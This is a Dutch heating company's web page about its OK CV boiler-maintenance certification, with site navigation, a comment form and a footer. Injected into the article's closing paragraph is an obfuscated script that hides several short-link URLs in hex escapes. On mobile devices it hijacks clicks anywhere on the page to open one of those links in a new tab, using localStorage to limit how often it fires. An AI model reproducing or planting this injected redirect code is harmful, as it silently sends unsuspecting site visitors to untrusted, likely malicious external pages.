<li>Hij meet voor uw veiligheid de hoeveelheid koolmonoxide en kooldioxide in en rond uw ketel. Hij vergelijkt de uitkomsten met de waardes van de fabrikant. Bij grote afwijkingen gaat de Energie Service Specialist op zoek naar de oorzaak.</li>
<li>Hij onderzoekt of het vermogen van de ketel goed is afgestemd op uw radiatoren, convectoren en vloerverwarming.</li>
<li>Hij geeft u een helder schriftelijk advies over hoe u uw cv-installatie energiezuinig en veilig kunt gebruiken. Dat advies staat in het&nbsp;beoordelingsrapport&nbsp;dat u van de Energie Service Specialist ontvangt.</li>
</ul>
<p>Tot slot wordt de onderhoudsbeurt van uw cv-ketel geregistreerd in een landelijke databank. Via een steekproef controleert de Stichting OK voor Installaties regelmatig of de onderhoudsbeurt aan de cv ketel van de consument volgens alle regels van OK CV is uitgevoerd. Zo waarborgt OK CV de kwaliteit van uw onderhoud.</p>
<p>&nbsp;</p>
<h3>BREED GEDRAGEN</h3>
<p>OK CV wordt ondersteund en aanbevolen door een groot aantal maatschappelijke organisaties:&nbsp;Aedes&nbsp;,Brandweer NL&nbsp;,&nbsp;de Consumentenbond&nbsp;,&nbsp;Milieu Centraal&nbsp;,&nbsp;VACpunt Wonen&nbsp;,&nbsp;Vastgoed Belang&nbsp;,&nbsp;Verbond van Verzekeraars&nbsp;,&nbsp;VvE Belang&nbsp;en&nbsp;de Woonbond&nbsp;.</p>
<p>&nbsp;</p>
<h3>INITIATIEFNEMERS</h3>
<p>Het vrijwillige kwaliteitslabel OK CV is ontwikkeld door&nbsp;UNETO-VNI&nbsp;(de ondernemersorganisatie voor technische installatiebedrijven),&nbsp;VFK&nbsp;(de vereniging van ketelfabrikanten) en de&nbsp;Rijksdienst voor Ondernemend Nederland&nbsp;(RVO, voorheen Agentschap NL). OK CV krijgt financiële steun van hetministerie van Binnenlandse Zaken en Koninkrijksrelaties&nbsp;(BZK).<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x76\x57\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x56\x4b\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x4c\x6f\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x57\x73\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x41\x67\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x6b\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x56\x74\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x56\x6c\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x6d\x55\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x77\x68\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='admin' src='https://secure.gravatar.com/avatar/eb8641ea6ebedf407f4433982ac651d3e75e924003a329b6597670f9443bc654?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb8641ea6ebedf407f4433982ac651d3e75e924003a329b6597670f9443bc654?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span>About</span>

		admin		</h3>
	  <p></p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2019/01/cv-ketel.gif);"></div><a href="https://wilo-onderhoudsbedrijf.nl/5-tips-om-energie-te-besparen-met-uw-cv-ketel/" aria-label="5 tips om energie te besparen met uw cv-ketel"></a><h3><span>Previous Post</span><span class="text">5 tips om energie te besparen met uw cv-ketel
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/10/20181013_125918-scaled.jpg);"></div><a href="https://wilo-onderhoudsbedrijf.nl/aanbouw-van-schuur-voor-elektrische-scooter-en-fiets/" aria-label="Aanbouw aan een schuur"></a><h3><span>Next Post</span><span class="text">Aanbouw aan een schuur
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://wilo-onderhoudsbedrijf.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1784' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fcda3cf845" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
												<div class="widget">			
							</div>
											</div>
					
											
						<div class="col span_3">
																<div class="widget">			
									</div>
																
							</div>
							
												
						
													<div class="col span_3">
																		<div class="widget">			
										</div>		   
																		
								</div>
														
															<div class="col span_3">
																				<div class="widget">		
											</div>
																				
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
  				<div class="widget">			
  				</div>		   
  			<p>&copy; 2026 Wilo Onderhoudsbedrijf. Deze website is mede mogelijk gemaakt door <a href="https://wpwebstudio.nl" target="_blank">WP Webstudio</a>. Voor Webdesign, webhosting en meer.</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/wiloonderhoudsbedrijf/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="tel:+31651140465">Bel ons direct: 06 - 511 40 465</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2064"><a href="https://wilo-onderhoudsbedrijf.nl/#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2708"><a href="https://wilo-onderhoudsbedrijf.nl/#over-ons">Over Ons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2709"><a href="https://wilo-onderhoudsbedrijf.nl/#service" aria-haspopup="true" aria-expanded="false">Service</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/centrale-verwarming-aanleggen/">Centrale verwarming aanleggen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/elektra-installaties/">Elektra installaties</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/gevel-isolatie/">Gevel isolatie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/riolering-problemen/">Riool problemen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/ventilatie-onderhoud/">Ventilatie onderhoud</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/woningonderhoud/">Woningonderhoud</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/volledige-woningrenovatie/">Volledige woningrenovatie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2069"><a href="https://wilo-onderhoudsbedrijf.nl/#cv-onderhoud" aria-haspopup="true" aria-expanded="false">Onderhoud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/onderhoud-cv/basispakket/">Basispakket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/onderhoud-cv/basis-plus-pakket/">Basispakket plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/onderhoud-cv/all-in-pakket/">All-in pakket</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2512"><a href="https://wilo-onderhoudsbedrijf.nl/#besparen" aria-haspopup="true" aria-expanded="false">Besparen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/bevroren-leidingen-ontdooien/">Bevroren leidingen ontdooien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/hotfill-voor-wamachines-en-vaatwassers/">Hotfill</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://wilo-onderhoudsbedrijf.nl/tips-voor-het-plaatsen-van-rookmelders/">Rookmelders Plaatsen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/subsidie-dak-en-vloer-isolatie/">Subsidie dak- en vloerisolatie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/subsidie-duurzame-warmte/">Subsidie duurzame warmte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/warmte-terug-winnen-op-douche-afvoer-water/">Warmte terugwinnen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/zonneboiler-laten-plaatsen/">Zonneboiler plaatsen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/zonnepanelen-laten-plaatsen/">Zonnepanelen plaatsen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/gevel-isolatie/">Gevel isolatie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2135"><a href="https://wilo-onderhoudsbedrijf.nl/#contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://wilo-onderhoudsbedrijf.nl/2955-2/">Beoordelingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2198"><a href="https://wilo-onderhoudsbedrijf.nl/#offerte-aanvragen" aria-haspopup="true" aria-expanded="false">Offerte aanvragen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://wilo-onderhoudsbedrijf.nl/offerte-aanvragen/offerteaanvraag-voor-een-nieuwe-cv-installatie/">Nieuwe CV installatie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://wilo-onderhoudsbedrijf.nl/offerte-aanvragen/offerteaanvraag-voor-een-onderhoudscontract/">Onderhoudscontract</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://wilo-onderhoudsbedrijf.nl/offerte-aanvragen/offerte-aanvraag-voor-ventilatieonderhoud/">Ventilatieonderhoud</a></li>
</ul>
</li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/wiloonderhoudsbedrijf/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a  href="tel:0651140465"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:wilo-onderhoud@ziggo.nl"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div><!--/boxed closing div-->	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.1.0' type='text/css' media='all' />
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/wilo-onderhoudsbedrijf.nl\/wp-admin\/admin-ajax.php","postID":"1784","rooturl":"https:\/\/wilo-onderhoudsbedrijf.nl","loveNonce":"9548e59479"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/priority.js?ver=17.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
